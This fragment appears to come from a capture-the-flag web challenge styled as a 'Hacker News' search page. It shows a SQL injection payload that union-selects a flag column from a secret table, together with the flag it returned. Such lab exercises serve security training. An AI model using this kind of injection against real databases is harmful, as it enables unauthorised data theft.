 不安全 111.198.29.45:50797
Hacker News
OVERVIEW
Search news
search
1' union select 1,fl4g,3 from secret_table where id ='1' #
News
QCTF{sq1_inJec7ion_ezzz}
3
西子实验室